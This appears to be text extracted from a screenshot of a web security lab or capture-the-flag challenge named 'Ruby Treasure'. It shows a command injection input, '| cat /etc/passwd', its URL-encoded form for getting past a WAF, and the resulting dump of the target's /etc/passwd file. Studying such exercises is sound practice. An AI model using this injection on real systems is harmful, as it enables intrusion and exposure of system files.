 INFO INPUTS INSPECT
INPUT
| cat /etc/passwd
abc
SUBMIT
WAF
input
| cat /etc/passwd abc
Url Encode
%7C%20cat%20%2Fetc%2Fpasswd%0Aabc
output
INPUT
OUTPUT
CODE RESULT
HTML
sh: abc.erb: not found
Ruby Treasure
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin